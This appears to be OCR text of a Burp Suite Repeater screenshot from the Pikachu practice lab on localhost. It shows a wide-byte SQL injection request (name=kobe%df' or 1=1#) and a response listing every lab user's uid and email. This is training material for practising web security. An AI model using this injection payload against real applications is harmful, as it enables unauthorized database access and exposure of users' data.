 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed 10w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
Chrome/124.0.6367.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1/pikachu/vul/sqli/sqli_widebyte.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=medium; PHPSESSID=
758chrthj4k3nnea60tebrqlt6
21 Connection: close
22
23 name=kobe%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
Search 0 highlights
Response
Pretty Raw Hex Render \n
查询
your uid:1
your email is: 1
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
Inspector
Notes
Done 34,543 bytes | 14 millis
Event log (3) All issues (41) Memory: 472.3MB